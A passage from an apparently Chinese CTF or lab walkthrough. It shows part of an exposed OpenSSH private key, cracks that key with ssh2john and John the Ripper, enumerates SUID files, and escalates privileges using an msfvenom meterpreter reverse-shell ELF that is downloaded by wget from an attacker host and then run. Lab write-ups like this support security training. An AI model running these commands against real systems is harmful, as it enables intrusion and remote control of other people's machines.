bszxm91LTct9Ji/3YiQZHzEDF5wPvVzYOm2b4LYuRlSaOQ8hS1bNuxaWZRSyMA/MEr6Ghh

KoF1BtcbVGA7SMW4M6csx1KHRmaHhkd7XQl7UDxPglpyhVml5uWLLOv2zIx9XzgP6MXkXO

KQk0A5lSbsQSP2b6HD2khc82kPLqzRZLyCw0+qv6QGL/M5wHQh13YVqQxYEYVFFKrw93fq

5Ue9et/Pi0bhxOU8kmZOydYi4N4tq0GF3576DSJcACzUOaq84GxToBs0QOfamjA0JySip8

fhH5hh1xTpoY9UIRyaoxqsak6x+CdRNoJJ3TipCo0S4u9fuWBRBC3lraX5FX/7VDnxOOhY

tnoswke4KaMFM/IM0c6M91V3680OWWjrZBgjQse8tD2TP4/5PphMnCPlW2kTho99yEW7lu

DYOJBzbMo36VeE1fHzV0V+vfK5lwzom1Je0uwW+M8GC9J1PI+PLPgu0kFB73qi1A1PbznS

oO8Np9W3+SvczxgZTp9mYNwY5UBIQVHEoHz9buiIRr5qaZYIqLcIX4RaWUAWhkeoMpnvWy

wNkc2m3Dej5y6vxD8VQ2o1hXcDL9DfjGGFVaT6ZvY2zRGX7m09IHbJkY9ZpGdAE4kR+Adc

GLtv2S0FDHiJtXUiGLDrae6ALhUAAemZ51JOnKf8lhfC2O5nMN8VMV2Os7gPnjvz690COL

Voj+Q40EwYTMP9B/Syk0KTLxB735eUCMmWDITdQRdGCRCXnnAxvdv/ARK5Avm7ujRp2u+T

9mxuSk1d4Kp4Xaid6ymiTKbdAL9OuTGlGwyv23HVbnnOe3MJcDFBmNbDGCyAgQvfdG2cOr

jk+4v+OUgAhJxYcR8UYKY+yLtt3bkZHZCYsEuRCmeovbBglAO1bdZoUD3IFdUmKF/VLhEK

9Bi5np4zXfIodED2NWJYQEO++nPdmkPEf5reXRwVivL70sg2npED5LUCLlcUVztovjilIT

3arJ9VBsT7QWyWow1dDTwibjUsnYftacrUbBjQH9b1sJGAtx1bmLMmwmqOVXkVv5RZ4vLX

slKbgkO27r3UKjtOq/2Y0Kz54nFQ1ptoeh933ROjwOGoK48xwkG2oiuPpkkaEvv7b9W5hX

MAy0huF9kuP5SIWHu8CNjD9GF/wV8NomDrl84BEU30Omd+RRX/kyNWWThhADa/z5o3pK9E

9G9Jgp7VMUK7uEHXFBbIfttPJJOVk=

-----END OPENSSH PRIVATE KEY-----在凭据里面发现了ssh的用户名。



爆破ssh密码,将我们的密钥存为1.txt使用ssh2john将密钥格式转化为可破解的格式。

ssh2john 1.txt > 2.txt使用John破解,得到ssh连接的用户名electrical密码electrical。

john --wordlist=/usr/share/wordlists/rockyou.txt 2.txt



得到上述密码后,给1.txt密钥文件授予权限防止权限出现问题,使用ssh进行登录。

chmod 600 1.txt

五、提权

现在有了命令行终端,尝试提权。查看sudo权限命令(不能使)。



sudo -l使用find查找具有suid权限的文件。有sudo但是不能使要密码上面已经试了。

find / -perm -u=s -type f 2>/dev/null



经查阅资料,使用MSF监听提权。



https://forum.ywhack.com/reverse-shell/ //工具网址攻击机监听命令:msfconsole -q -x "use multi/handler; set payload linux/x64/meterpreter/reverse_tcp; set lhost 192.168.251.74; set lport 8888; exploit"攻击机下载文件命令:msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.251.74 LPORT=8888 -f elf -o reverse.elf

攻击机下载好文件后在文件同级目录开启http服务,靶机通过攻击机下载我们生成的反弹shell文件。

wget http://192.168.251.74:88/reverse.elfchmod 777 reverse.elf./reverse.elf